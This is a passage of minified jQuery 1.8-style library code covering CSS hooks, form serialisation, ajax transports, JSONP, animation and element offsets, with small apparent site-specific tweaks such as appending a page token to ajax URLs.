Pe.isFunction(e)&&Pe.isFunction(t)?Qe.apply(this,arguments):this.each(function(){(n?e:et(this))?Pe(this).show():Pe(this).hide()})}}),Pe.extend({cssHooks:{opacity:{get:function ln(e,t){if(t){var n=Me(e,"opacity");return""===n?"1":n}}}},cssNumber:{fillOpacity:!0,fontWeight:!0,lineHeight:!0,opacity:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},cssProps:{"float":Pe.support.cssFloat?"cssFloat":"styleFloat"},style:function Ni(e,t,n,r){if(e&&3!==e.nodeType&&8!==e.nodeType&&e.style){var i,o,a,s=Pe.camelCase(t),Ni=e.style;if(t=Pe.cssProps[s]||(Pe.cssProps[s]=Ze(Ni,s)),a=Pe.cssHooks[t]||Pe.cssHooks[s],n===j)return a&&"get"in a&&(i=a.get(e,!1,r))!==j?i:Ni[t];if(!("string"===(o=_typeof(n))&&(i=Ue.exec(n))&&(n=(i[1]+1)*i[2]+parseFloat(Pe.css(e,t)),o="number"),null==n||"number"===o&&isNaN(n)||("number"!==o||Pe.cssNumber[s]||(n+="px"),a&&"set"in a&&(n=a.set(e,n,r))===j)))try{Ni[t]=n}catch(l){}}},css:function xi(e,t,n,r){var i,o,a,s=Pe.camelCase(t);return t=Pe.cssProps[s]||(Pe.cssProps[s]=Ze(e.style,s)),(a=Pe.cssHooks[t]||Pe.cssHooks[s])&&"get"in a&&(i=a.get(e,!0,r)),i===j&&(i=Me(e,t)),"normal"===i&&t in Ve&&(i=Ve[t]),n||r!==j?(o=parseFloat(i),n||Pe.isNumeric(o)?o||0:i):i},swap:function Ci(e,t,n){var r,i,o={};for(i in t)o[i]=e.style[i],e.style[i]=t[i];for(i in r=n.call(e),t)e.style[i]=o[i];return r}}),m.getComputedStyle?Me=function Me(e,t){var n,r,i,o,a=m.getComputedStyle(e,null),s=e.style;return a&&(""!==(n=a[t])||Pe.contains(e.ownerDocument,e)||(n=Pe.style(e,t)),Xe.test(n)&&Ie.test(t)&&(r=s.width,i=s.minWidth,o=s.maxWidth,s.minWidth=s.maxWidth=s.width=n,n=a.width,s.width=r,s.minWidth=i,s.maxWidth=o)),n}:y.documentElement.currentStyle&&(Me=function Me(e,t){var n,r,i=e.currentStyle&&e.currentStyle[t],o=e.style;return null==i&&o&&o[t]&&(i=o[t]),Xe.test(i)&&!Re.test(t)&&(n=o.left,(r=e.runtimeStyle&&e.runtimeStyle.left)&&(e.runtimeStyle.left=e.currentStyle.left),o.left="fontSize"===t?"1em":i,i=o.pixelLeft+"px",o.left=n,r&&(e.runtimeStyle.left=r)),""===i?"auto":i}),Pe.each(["height","width"],function(e,r){Pe.cssHooks[r]={get:function i(e,t,n){if(t)return 0===e.offsetWidth&&$e.test(Me(e,"display"))?Pe.swap(e,Je,function(){return it(e,r,n)}):it(e,r,n)},set:function o(e,t,n){return nt(e,t,n?rt(e,r,n,Pe.support.boxSizing&&"border-box"===Pe.css(e,"boxSizing")):0)}}}),Pe.support.opacity||(Pe.cssHooks.opacity={get:function ln(e,t){return We.test((t&&e.currentStyle?e.currentStyle.filter:e.style.filter)||"")?.01*parseFloat(RegExp.$1)+"":t?"1":""},set:function cr(e,t){var n=e.style,r=e.currentStyle,i=Pe.isNumeric(t)?"alpha(opacity="+100*t+")":"",o=r&&r.filter||n.filter||"";(n.zoom=1)<=t&&""===Pe.trim(o.replace(Be,""))&&n.removeAttribute&&(n.removeAttribute("filter"),r&&!r.filter)||(n.filter=Be.test(o)?o.replace(Be,i):o+" "+i)}}),Pe(function(){Pe.support.reliableMarginRight||(Pe.cssHooks.marginRight={get:function n(e,t){return Pe.swap(e,{display:"inline-block"},function(){if(t)return Me(e,"marginRight")})}}),!Pe.support.pixelPosition&&Pe.fn.position&&Pe.each(["top","left"],function(e,r){Pe.cssHooks[r]={get:function i(e,t){if(t){var n=Me(e,r);return Xe.test(n)?Pe(e).position()[r]+"px":n}}}})}),Pe.expr&&Pe.expr.filters&&(Pe.expr.filters.hidden=function(e){return 0===e.offsetWidth&&0===e.offsetHeight||!Pe.support.reliableHiddenOffsets&&"none"===(e.style&&e.style.display||Me(e,"display"))},Pe.expr.filters.visible=function(e){return!Pe.expr.filters.hidden(e)}),Pe.each({margin:"",padding:"",border:"Width"},function(i,o){Pe.cssHooks[i+o]={expand:function a(e){var t,n="string"==typeof e?e.split(" "):[e],r={};for(t=0;t<4;t++)r[i+Ke[t]+o]=n[t]||n[t-2]||n[0];return r}},Ie.test(i)||(Pe.cssHooks[i+o].set=nt)});var at=/%20/g,st=/\[\]$/,lt=/\r?\n/g,ut=/^(?:color|date|datetime|datetime-local|email|hidden|month|number|password|range|search|tel|text|time|url|week)$/i,ct=/^(?:select|textarea)/i;function ft(n,e,r,i){var t;if(Pe.isArray(e))Pe.each(e,function(e,t){r||st.test(n)?i(n,t):ft(n+"["+("object"===_typeof(t)?e:"")+"]",t,r,i)});else if(r||"object"!==Pe.type(e))i(n,e);else for(t in e)ft(n+"["+t+"]",e[t],r,i)}Pe.fn.extend({serialize:function Ei(){return Pe.param(this.serializeArray())},serializeArray:function ki(){return this.map(function(){return this.elements?Pe.makeArray(this.elements):this}).filter(function(){return this.name&&!this.disabled&&(this.checked||ct.test(this.nodeName)||ut.test(this.type))}).map(function(e,n){var t=Pe(this).val();return null==t?null:Pe.isArray(t)?Pe.map(t,function(e,t){return{name:n.name,value:e.replace(lt,"\r\n")}}):{name:n.name,value:t.replace(lt,"\r\n")}}).get()}}),Pe.param=function(e,t){var n,r=[],i=function i(e,t){t=Pe.isFunction(t)?t():null==t?"":t,r[r.length]=encodeURIComponent(e)+"="+encodeURIComponent(t)};if(t===j&&(t=Pe.ajaxSettings&&Pe.ajaxSettings.traditional),Pe.isArray(e)||e.jquery&&!Pe.isPlainObject(e))Pe.each(e,function(){i(this.name,this.value)});else for(n in e)ft(n,e[n],t,i);return r.join("&").replace(at,"+")};var pt,dt,ht=/#.*$/,gt=/^(.*?):[ \t]*([^\r\n]*)\r?$/gm,mt=/^(?:about|app|app\-storage|.+\-extension|file|res|widget):$/,yt=/^(?:GET|HEAD)$/,vt=/^\/\//,bt=/\?/,xt=/<script\b[^<]*(?:(?!<\/script>)<[^<]*)*<\/script>/gi,wt=/([?&])_=[^&]*/,Tt=/^([\w\+\.\-]+:)(?:\/\/([^\/?#:]*)(?::(\d+)|)|)/,Nt=Pe.fn.load,Ct={},Et={},kt=["*/"]+["*"];try{dt=e.href}catch(Si){(dt=y.createElement("a")).href="",dt=dt.href}function St(s){return function(e,t){"string"!=typeof e&&(t=e,e="*");var n,r,i=e.toLowerCase().split(D),o=0,a=i.length;if(Pe.isFunction(t))for(;o<a;o++)n=i[o],(r=/^\+/.test(n))&&(n=n.substr(1)||"*"),(s[n]=s[n]||[])[r?"unshift":"push"](t)}}function At(e,t,n,r,i,o){(o=o||{})[i=i||t.dataTypes[0]]=!0;for(var a,s=e[i],l=0,u=s?s.length:0,c=e===Ct;l<u&&(c||!a);l++)"string"==typeof(a=s[l](t,n,r))&&(a=!c||o[a]?j:(t.dataTypes.unshift(a),At(e,t,n,r,a,o)));return!c&&a||o["*"]||(a=At(e,t,n,r,"*",o)),a}function jt(e,t){var n,r,i=Pe.ajaxSettings.flatOptions||{};for(n in t)t[n]!==j&&((i[n]?e:r=r||{})[n]=t[n]);r&&Pe.extend(!0,e,r)}function Dt(e,t,n){var r,i,o,a,s=e.contents,l=e.dataTypes,u=e.responseFields;for(i in u)i in n&&(t[u[i]]=n[i]);for(;"*"===l[0];)l.shift(),r===j&&(r=e.mimeType||t.getResponseHeader("content-type"));if(r)for(i in s)if(s[i]&&s[i].test(r)){l.unshift(i);break}if(l[0]in n)o=l[0];else{for(i in n){if(!l[0]||e.converters[i+" "+l[0]]){o=i;break}a=a||i}o=o||a}if(o)return o!==l[0]&&l.unshift(o),n[o]}function Lt(e,t){var n,r,i,o,a=e.dataTypes.slice(),s=a[0],l={},u=0;if(e.dataFilter&&(t=e.dataFilter(t,e.dataType)),a[1])for(n in e.converters)l[n.toLowerCase()]=e.converters[n];for(;i=a[++u];)if("*"!==i){if("*"!==s&&s!==i){if(!(n=l[s+" "+i]||l["* "+i]))for(r in l)if((o=r.split(" "))[1]===i&&(n=l[s+" "+o[0]]||l["* "+o[0]])){!0===n?n=l[r]:!0!==l[r]&&(i=o[0],a.splice(u--,0,i));break}if(!0!==n)if(n&&e["throws"])t=n(t);else try{t=n(t)}catch(Si){return{state:"parsererror",error:n?Si:"No conversion from "+s+" to "+i}}}s=i}return{state:"success",data:t}}pt=Tt.exec(dt.toLowerCase())||[],Pe.fn.load=function(e,t,n){if("string"!=typeof e&&Nt)return Nt.apply(this,arguments);if(!this.length)return this;var r,i,o,a=this,s=e.indexOf(" ");return 0<=s&&(r=e.slice(s,e.length),e=e.slice(0,s)),Pe.isFunction(t)?(n=t,t=j):t&&"object"===_typeof(t)&&(i="POST"),Pe.ajax({url:e,type:i,dataType:"html",data:t,complete:function l(e,t){n&&a.each(n,o||[e.responseText,t,e])}}).done(function(e){o=arguments,a.html(r?Pe("<div>").append(e.replace(xt,"")).find(r):e)}),this},Pe.each("ajaxStart ajaxStop ajaxComplete ajaxError ajaxSuccess ajaxSend".split(" "),function(e,t){Pe.fn[t]=function(e){return this.on(t,e)}}),Pe.each(["get","post"],function(e,i){Pe[i]=function(e,t,n,r){return Pe.isFunction(t)&&(r=r||n,n=t,t=j),Pe.ajax({type:i,url:e,data:t,success:n,dataType:r})}}),Pe.extend({getScript:function Ai(e,t){return Pe.get(e,j,t,"script")},getJSON:function ji(e,t,n){return Pe.get(e,t,n,"json")},ajaxSetup:function Di(e,t){return t?jt(e,Pe.ajaxSettings):(t=e,e=Pe.ajaxSettings),jt(e,t),e},ajaxSettings:{url:dt,isLocal:mt.test(pt[1]),global:!0,type:"GET",contentType:"application/x-www-form-urlencoded; charset=UTF-8",processData:!0,async:!0,accepts:{xml:"application/xml, text/xml",html:"text/html",text:"text/plain",json:"application/json, text/javascript","*":kt},contents:{xml:/xml/,html:/html/,json:/json/},responseFields:{xml:"responseXML",text:"responseText"},converters:{"* text":m.String,"text html":!0,"text json":Pe.parseJSON,"text xml":Pe.parseXML},flatOptions:{context:!0,url:!0},errorCall:[]},ajaxPrefilter:St(Ct),ajaxTransport:St(Et),ajax:function Li(e,t){"object"===_typeof(e)&&(t=e,e=j),t=t||{};var c,f,n,p,d,r,h,i,g=Pe.ajaxSetup({},t),m=g.context||g,y=m!==g&&(m.nodeType||m instanceof Pe)?Pe(m):Pe.event,v=Pe.Deferred(),b=Pe.Callbacks("once memory"),x=g.statusCode||{},o={},a={},w=0,s="canceled",T={readyState:0,setRequestHeader:function C(e,t){if(!w){var n=e.toLowerCase();e=a[n]=a[n]||e,o[e]=t}return this},getAllResponseHeaders:function E(){return 2===w?f:null},getResponseHeader:function k(e){var t;if(2===w){if(!n)for(n={};t=gt.exec(f);)n[t[1].toLowerCase()]=t[2];t=n[e.toLowerCase()]}return t===j?null:t},overrideMimeType:function S(e){return w||(g.mimeType=e),this},abort:function A(e){return e=e||s,p&&p.abort(e),l(0,e),this}};function l(n,e,t,r){var i,o,a,s,l,u=e;2!==w&&(w=2,d&&clearTimeout(d),p=j,f=r||"",T.readyState=0<n?4:0,t&&(s=Dt(g,T,t)),200<=n&&n<300||304===n?(g.ifModified&&((l=T.getResponseHeader("Last-Modified"))&&(Pe.lastModified[c]=l),(l=T.getResponseHeader("Etag"))&&(Pe.etag[c]=l)),i=304===n?(u="notmodified",!0):(u=(i=Lt(g,s)).state,o=i.data,!(a=i.error))):(a=u)&&!n||(u="error",n<0&&(n=0)),T.status=n,T.statusText=(e||u)+"",i?v.resolveWith(m,[o,u,T]):(Pe.ajaxSettings.errorCall=Pe.ajaxSettings.errorCall||[],Pe.each(Pe.ajaxSettings.errorCall,function(e,t){"function"==typeof t&&t(m,n,a)}),v.rejectWith(m,[T,u,a])),T.statusCode(x),x=j,h&&y.trigger("ajax"+(i?"Success":"Error"),[T,g,i?o:a]),b.fireWith(m,[T,u]),h&&(y.trigger("ajaxComplete",[T,g]),--Pe.active||Pe.event.trigger("ajaxStop")))}if(v.promise(T),T.success=T.done,T.error=T.fail,T.complete=b.add,T.statusCode=function(e){var t;if(e)if(w<2)for(t in e)x[t]=[x[t],e[t]];else t=e[T.status],T.always(t);return this},g.url=((e||g.url)+"").replace(ht,"").replace(vt,pt[1]+"//"),g.dataTypes=Pe.trim(g.dataType||"*").toLowerCase().split(D),null==g.crossDomain&&(r=Tt.exec(g.url.toLowerCase())||!1,g.crossDomain=r&&r.join(":")+(r[3]?"":"http:"===r[1]?80:443)!==pt.join(":")+(pt[3]?"":"http:"===pt[1]?80:443)),g.data&&g.processData&&"string"!=typeof g.data&&(g.data=Pe.param(g.data,g.traditional)),At(Ct,g,t,T),2===w)return T;if(h=g.global,g.type=g.type.toUpperCase(),g.hasContent=!yt.test(g.type),h&&0==Pe.active++&&Pe.event.trigger("ajaxStart"),!g.hasContent&&(g.data&&(g.url+=(bt.test(g.url)?"&":"?")+g.data,delete g.data),c=g.url,!1===g.cache)){var u=Pe.now(),N=g.url.replace(wt,"$1_="+u);g.url=N+(N===g.url?(bt.test(g.url)?"&":"?")+"_="+u:"")}for(i in"string"==typeof $("#_TOKEN").attr("value")&&(g.url+=(bt.test(g.url)?"&":"?")+"_TOKEN="+$("#_TOKEN").attr("value")),(g.data&&g.hasContent&&!1!==g.contentType||t.contentType)&&T.setRequestHeader("Content-Type",g.contentType),g.ifModified&&(c=c||g.url,Pe.lastModified[c]&&T.setRequestHeader("If-Modified-Since",Pe.lastModified[c]),Pe.etag[c]&&T.setRequestHeader("If-None-Match",Pe.etag[c])),T.setRequestHeader("Accept",g.dataTypes[0]&&g.accepts[g.dataTypes[0]]?g.accepts[g.dataTypes[0]]+("*"!==g.dataTypes[0]?", "+kt+"; q=0.01":""):g.accepts["*"]),g.headers)T.setRequestHeader(i,g.headers[i]);if(g.beforeSend&&(!1===g.beforeSend.call(m,T,g)||2===w))return T.abort();for(i in s="abort",{success:1,error:1,complete:1})T[i](g[i]);if(p=At(Et,g,t,T)){T.readyState=1,h&&y.trigger("ajaxSend",[T,g]),g.async&&0<g.timeout&&(d=setTimeout(function(){T.abort("timeout")},g.timeout));try{w=1,p.send(o,l)}catch(Si){if(!(w<2))throw Si;l(-1,Si)}}else l(-1,"No Transport");return T},active:0,lastModified:{},etag:{}});var Ht=[],_t=/\?/,Ft=/(=)\?(?=&|$)|\?\?/,Mt=Pe.now();Pe.ajaxSetup({jsonp:"callback",jsonpCallback:function Hi(){var e=Ht.pop()||Pe.expando+"_"+Mt++;return this[e]=!0,e}}),Pe.ajaxPrefilter("json jsonp",function(e,t,n){var r,i,o,a=e.data,s=e.url,l=!1!==e.jsonp,u=l&&Ft.test(s),c=l&&!u&&"string"==typeof a&&!(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&Ft.test(a);if("jsonp"===e.dataTypes[0]||u||c)return r=e.jsonpCallback=Pe.isFunction(e.jsonpCallback)?e.jsonpCallback():e.jsonpCallback,i=m[r],u?e.url=s.replace(Ft,"$1"+r):c?e.data=a.replace(Ft,"$1"+r):l&&(e.url+=(_t.test(s)?"&":"?")+e.jsonp+"="+r),e.converters["script json"]=function(){return o||Pe.error(r+" was not called"),o[0]},e.dataTypes[0]="json",m[r]=function(){o=arguments},n.always(function(){m[r]=i,e[r]&&(e.jsonpCallback=t.jsonpCallback,Ht.push(r)),o&&Pe.isFunction(i)&&i(o[0]),o=i=j}),"script"}),Pe.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/javascript|ecmascript/},converters:{"text script":function _i(e){return Pe.globalEval(e),e}}}),Pe.ajaxPrefilter("script",function(e){e.cache===j&&(e.cache=!1),e.crossDomain&&(e.type="GET",e.global=!1)}),Pe.ajaxTransport("script",function(t){if(t.crossDomain){var r,i=y.head||y.getElementsByTagName("head")[0]||y.documentElement;return{send:function o(e,n){(r=y.createElement("script")).async="async",t.scriptCharset&&(r.charset=t.scriptCharset),r.src=t.url,r.onload=r.onreadystatechange=function(e,t){!t&&r.readyState&&!/loaded|complete/.test(r.readyState)||(r.onload=r.onreadystatechange=null,i&&r.parentNode&&i.removeChild(r),r=j,t||n(200,"success"))},i.insertBefore(r,i.firstChild)},abort:function e(){r&&r.onload(0,1)}}}});var Ot,qt,Bt=!!m.ActiveXObject&&function(){for(var e in Ot)Ot[e](0,1)},Wt=0;function Pt(){try{return new m.XMLHttpRequest}catch(Si){}}function Rt(){try{return new m.ActiveXObject("Microsoft.XMLHTTP")}catch(Si){}}Pe.ajaxSettings.xhr=m.ActiveXObject?function(){return!this.isLocal&&Pt()||Rt()}:Pt,qt=Pe.ajaxSettings.xhr(),Pe.extend(Pe.support,{ajax:!!qt,cors:!!qt&&"withCredentials"in qt}),Pe.support.ajax&&Pe.ajaxTransport(function(p){var d;if(!p.crossDomain||Pe.support.cors)return{send:function r(e,l){var u,t,c=p.xhr();if(p.username?c.open(p.type,p.url,p.async,p.username,p.password):c.open(p.type,p.url,p.async),p.xhrFields)for(t in p.xhrFields)c[t]=p.xhrFields[t];p.mimeType&&c.overrideMimeType&&c.overrideMimeType(p.mimeType),p.crossDomain||e["X-Requested-With"]||(e["X-Requested-With"]="XMLHttpRequest");try{for(t in e)c.setRequestHeader(t,e[t])}catch(n){}c.send(p.hasContent&&p.data||null),d=function f(e,t){var n,r,i,o,a;try{if(d&&(t||4===c.readyState))if(d=j,u&&(c.onreadystatechange=Pe.noop,Bt&&delete Ot[u]),t)4!==c.readyState&&c.abort();else{n=c.status,i=c.getAllResponseHeaders(),o={},(a=c.responseXML)&&a.documentElement&&(o.xml=a);try{o.text=c.responseText}catch(e){}try{r=c.statusText}catch(Si){r=""}n||!p.isLocal||p.crossDomain?1223===n&&(n=204):n=o.text?200:404}}catch(s){t||l(-1,s)}o&&l(n,r,o,i)},p.async?4===c.readyState?setTimeout(d,0):(u=++Wt,Bt&&(Ot||(Ot={},Pe(m).unload(Bt)),Ot[u]=d),c.onreadystatechange=d):d()},abort:function e(){d&&d(0,1)}}});var $t,It,zt=/^(?:toggle|show|hide)$/,Xt=new RegExp("^(?:([-+])=|)("+f+")([a-z%]*)$","i"),Ut=/queueHooks$/,Yt=[Zt],Jt={"*":[function(e,t){var n,r,i=this.createTween(e,t),o=Xt.exec(t),a=i.cur(),s=+a||0,l=1,u=20;if(o){if(n=+o[2],"px"!==(r=o[3]||(Pe.cssNumber[e]?"":"px"))&&s)for(s=Pe.css(i.elem,e,!0)||n||1;s/=l=l||".5",Pe.style(i.elem,e,s+r),l!==(l=i.cur()/a)&&1!==l&&--u;);i.unit=r,i.start=s,i.end=o[1]?s+(o[1]+1)*n:n}return i}]};function Vt(){return setTimeout(function(){$t=j},0),$t=Pe.now()}function Kt(o,e){Pe.each(e,function(e,t){for(var n=(Jt[e]||[]).concat(Jt["*"]),r=0,i=n.length;r<i;r++)if(n[r].call(o,e,t))return})}function Gt(o,e,t){var n,r=0,i=Yt.length,a=Pe.Deferred().always(function(){delete s.elem}),s=function s(){for(var e=$t||Vt(),t=Math.max(0,l.startTime+l.duration-e),n=1-(t/l.duration||0),r=0,i=l.tweens.length;r<i;r++)l.tweens[r].run(n);return a.notifyWith(o,[l,n,t]),n<1&&i?t:(a.resolveWith(o,[l]),!1)},l=a.promise({elem:o,props:Pe.extend({},e),opts:Pe.extend(!0,{specialEasing:{}},t),originalProperties:e,originalOptions:t,startTime:$t||Vt(),duration:t.duration,tweens:[],createTween:function c(e,t,n){var r=Pe.Tween(o,l.opts,e,t,l.opts.specialEasing[e]||l.opts.easing);return l.tweens.push(r),r},stop:function f(e){for(var t=0,n=e?l.tweens.length:0;t<n;t++)l.tweens[t].run(1);return e?a.resolveWith(o,[l,e]):a.rejectWith(o,[l,e]),this}}),u=l.props;for(Qt(u,l.opts.specialEasing);r<i;r++)if(n=Yt[r].call(l,o,u,l.opts))return n;return Kt(l,u),Pe.isFunction(l.opts.start)&&l.opts.start.call(o,l),Pe.fx.timer(Pe.extend(s,{anim:l,queue:l.opts.queue,elem:o})),l.progress(l.opts.progress).done(l.opts.done,l.opts.complete).fail(l.opts.fail).always(l.opts.always)}function Qt(e,t){var n,r,i,o,a;for(n in e)if(i=t[r=Pe.camelCase(n)],o=e[n],Pe.isArray(o)&&(i=o[1],o=e[n]=o[0]),n!==r&&(e[r]=o,delete e[n]),(a=Pe.cssHooks[r])&&"expand"in a)for(n in o=a.expand(o),delete e[r],o)n in e||(e[n]=o[n],t[n]=i);else t[r]=i}function Zt(t,e,n){var r,i,o,a,s,l,u,c,f=this,p=t.style,d={},h=[],g=t.nodeType&&et(t);for(r in n.queue||(null==(u=Pe._queueHooks(t,"fx")).unqueued&&(u.unqueued=0,c=u.empty.fire,u.empty.fire=function(){u.unqueued||c()}),u.unqueued++,f.always(function(){f.always(function(){u.unqueued--,Pe.queue(t,"fx").length||u.empty.fire()})})),1===t.nodeType&&("height"in e||"width"in e)&&(n.overflow=[p.overflow,p.overflowX,p.overflowY],"inline"===Pe.css(t,"display")&&"none"===Pe.css(t,"float")&&(Pe.support.inlineBlockNeedsLayout&&"inline"!==ot(t.nodeName)?p.zoom=1:p.display="inline-block")),n.overflow&&(p.overflow="hidden",Pe.support.shrinkWrapBlocks||f.done(function(){p.overflow=n.overflow[0],p.overflowX=n.overflow[1],p.overflowY=n.overflow[2]})),e)if(o=e[r],zt.exec(o)){if(delete e[r],o===(g?"hide":"show"))continue;h.push(r)}if(a=h.length)for(s=Pe._data(t,"fxshow")||Pe._data(t,"fxshow",{}),g?Pe(t).show():f.done(function(){Pe(t).hide()}),f.done(function(){var e;for(e in Pe.removeData(t,"fxshow",!0),d)Pe.style(t,e,d[e])}),r=0;r<a;r++)i=h[r],l=f.createTween(i,g?s[i]:0),d[i]=s[i]||Pe.style(t,i),i in s||(s[i]=l.start,g&&(l.end=l.start,l.start="width"===i||"height"===i?1:0))}function en(e,t,n,r,i){return new en.prototype.init(e,t,n,r,i)}function tn(e,t){var n,r={height:e},i=0;for(t=t?1:0;i<4;i+=2-t)r["margin"+(n=Ke[i])]=r["padding"+n]=e;return t&&(r.opacity=r.width=e),r}Pe.Animation=Pe.extend(Gt,{tweener:function Fi(e,t){for(var n,r=0,i=(e=Pe.isFunction(e)?(t=e,["*"]):e.split(" ")).length;r<i;r++)n=e[r],Jt[n]=Jt[n]||[],Jt[n].unshift(t)},prefilter:function Mi(e,t){t?Yt.unshift(e):Yt.push(e)}}),(Pe.Tween=en).prototype={constructor:en,init:function on(e,t,n,r,i,o){this.elem=e,this.prop=n,this.easing=i||"swing",this.options=t,this.start=this.now=this.cur(),this.end=r,this.unit=o||(Pe.cssNumber[n]?"":"px")},cur:function Oi(){var e=en.propHooks[this.prop];return e&&e.get?e.get(this):en.propHooks._default.get(this)},run:function qi(e){var t,n=en.propHooks[this.prop];return this.options.duration?this.pos=t=Pe.easing[this.easing](e,this.options.duration*e,0,1,this.options.duration):this.pos=t=e,this.now=(this.end-this.start)*t+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),n&&n.set?n.set(this):en.propHooks._default.set(this),this}},en.prototype.init.prototype=en.prototype,en.propHooks={_default:{get:function ln(e){var t;return null==e.elem[e.prop]||e.elem.style&&null!=e.elem.style[e.prop]?(t=Pe.css(e.elem,e.prop,!1,""))&&"auto"!==t?t:0:e.elem[e.prop]},set:function cr(e){Pe.fx.step[e.prop]?Pe.fx.step[e.prop](e):e.elem.style&&(null!=e.elem.style[Pe.cssProps[e.prop]]||Pe.cssHooks[e.prop])?Pe.style(e.elem,e.prop,e.now+e.unit):e.elem[e.prop]=e.now}}},en.propHooks.scrollTop=en.propHooks.scrollLeft={set:function cr(e){e.elem.nodeType&&e.elem.parentNode&&(e.elem[e.prop]=e.now)}},Pe.each(["toggle","show","hide"],function(r,i){var o=Pe.fn[i];Pe.fn[i]=function(e,t,n){return null==e||"boolean"==typeof e||!r&&Pe.isFunction(e)&&Pe.isFunction(t)?o.apply(this,arguments):this.animate(tn(i,!0),e,t,n)}}),Pe.fn.extend({fadeTo:function Bi(e,t,n,r){return this.filter(et).css("opacity",0).show().end().animate({opacity:t},e,n,r)},animate:function Wi(t,e,n,r){var i=Pe.isEmptyObject(t),o=Pe.speed(e,n,r),a=function a(){var e=Gt(this,Pe.extend({},t),o);i&&e.stop(!0)};return i||!1===o.queue?this.each(a):this.queue(o.queue,a)},stop:function Pi(i,e,o){var a=function a(e){var t=e.stop;delete e.stop,t(o)};return"string"!=typeof i&&(o=e,e=i,i=j),e&&!1!==i&&this.queue(i||"fx",[]),this.each(function(){var e=!0,t=null!=i&&i+"queueHooks",n=Pe.timers,r=Pe._data(this);if(t)r[t]&&r[t].stop&&a(r[t]);else for(t in r)r[t]&&r[t].stop&&Ut.test(t)&&a(r[t]);for(t=n.length;t--;)n[t].elem!==this||null!=i&&n[t].queue!==i||(n[t].anim.stop(o),e=!1,n.splice(t,1));!e&&o||Pe.dequeue(this,i)})}}),Pe.each({slideDown:tn("show"),slideUp:tn("hide"),slideToggle:tn("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(e,r){Pe.fn[e]=function(e,t,n){return this.animate(r,e,t,n)}}),Pe.speed=function(e,t,n){var r=e&&"object"===_typeof(e)?Pe.extend({},e):{complete:n||!n&&t||Pe.isFunction(e)&&e,duration:e,easing:n&&t||t&&!Pe.isFunction(t)&&t};return r.duration=Pe.fx.off?0:"number"==typeof r.duration?r.duration:r.duration in Pe.fx.speeds?Pe.fx.speeds[r.duration]:Pe.fx.speeds._default,null!=r.queue&&!0!==r.queue||(r.queue="fx"),r.old=r.complete,r.complete=function(){Pe.isFunction(r.old)&&r.old.call(this),r.queue&&Pe.dequeue(this,r.queue)},r},Pe.easing={linear:function Ri(e){return e},swing:function $i(e){return.5-Math.cos(e*Math.PI)/2}},Pe.timers=[],Pe.fx=en.prototype.init,Pe.fx.tick=function(){for(var e,t=Pe.timers,n=0;n<t.length;n++)(e=t[n])()||t[n]!==e||t.splice(n--,1);t.length||Pe.fx.stop()},Pe.fx.timer=function(e){e()&&Pe.timers.push(e)&&!It&&(It=setInterval(Pe.fx.tick,Pe.fx.interval))},Pe.fx.interval=13,Pe.fx.stop=function(){clearInterval(It),It=null},Pe.fx.speeds={slow:600,fast:200,_default:400},Pe.fx.step={},Pe.expr&&Pe.expr.filters&&(Pe.expr.filters.animated=function(t){return Pe.grep(Pe.timers,function(e){return t===e.elem}).length});var nn=/^(?:body|html)$/i;function rn(e){return Pe.isWindow(e)?e:9===e.nodeType&&(e.defaultView||e.parentWindow)}Pe.fn.offset=function(t){if(arguments.length)return t===j?this:this.each(function(e){Pe.offset.setOffset(this,t,e)});var e,n,r,i,o,a,s,l={top:0,left:0},u=this[0],c=u&&u.ownerDocument;return c?(n=c.body)===u?Pe.offset.bodyOffset(u):(e=c.documentElement,Pe.contains(e,u)?("undefined"!=typeof u.getBoundingClientRect&&(l=u.getBoundingClientRect()),r=rn(c),i=e.clientTop||n.clientTop||0,o=e.clientLeft||n.clientLeft||0,a=r.pageYOffset||e.scrollTop,s=r.pageXOffset||e.scrollLeft,{top:l.top+a-i,left:l.left+s-o}):l):void 0},Pe.offset={bodyOffset:function Ii(e){var t=e.offsetTop,n=e.offsetLeft;return Pe.support.doesNotIncludeMarginInBodyOffset&&(t+=parseFloat(Pe.css(e,"marginTop"))||0,n+=parseFloat(Pe.css(e,"marginLeft"))||0),{top:t,left:n}},setOffset:function zi(e,t,n){var r=Pe.css(e,"position");"static"===r&&(e.style.position="relative");var i,o,a=Pe(e),s=a.offset(),l=Pe.css(e,"top"),u=Pe.css(e,"left"),c={},f={};o=("absolute"===r||"fixed"===r)&&-1<Pe.inArray("auto",[l,u])?(i=(f=a.position()).top,f.left):(i=parseFloat(l)||0,parseFloat(u)||0),Pe.isFunction(t)&&(t=t.call(e,n,s)),null!=t.top&&(c.top=t.top-s.top+i),null!=t.left&&(c.left=t.left-s.left+o),"using"in t?t.using.call(e,c):a.css(c)}},Pe.fn.extend({position:function Xi(){if(this[0]){var e=this[0],t=this.offsetParent(),n=this.offset(),r=nn.test(t[0].nodeName)?{top:0,left:0}:t.offset();return n.top-=parseFloat(Pe.css(e,"marginTop"))||0,n.left-=parseFloat(Pe.css(e,"marginLeft"))||0,r.top+=parseFloat(Pe.css(t[0],"borderTopWidth"))||0,r.left+=parseFloat(Pe.css(t[0],"borderLeftWidth"))||0,{top:n.top-r.top,left:n.left-r.left}}},offsetParent:function Ui(){return this.map(function(){for(var e=this.offsetParent||y.body;e&&!nn.test(e.nodeName)&&"static"===Pe.css(e,"position");)e=e.offsetParent;return e||y.body})}}),Pe.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(t,i){var o=/Y/.test(i);Pe.fn[t]=function(e){return Pe.access(this,function(e,t,n){var r=rn(e);if(n===j)return r?i in r?r[i]:r.document.documentElement[t]:e[t];r?r.scrollTo(o?Pe(r).scrollLeft():n,o?n:Pe(r).scrollTop()):e[t]=n},t,e,arguments.length,null)}}),Pe.each({Height:"height",Width:"width"},function(o,a){Pe.each({padding:"inner"+o,content:a,"":"outer"+o},function(r,e){Pe.fn[e]=function(e,t){var n=arguments.length&&(r||"boolean"!=typeof e),i=r||(!0===e||!0===t?"margin":"border");return Pe.access(this,function(e,t,n){var r;return 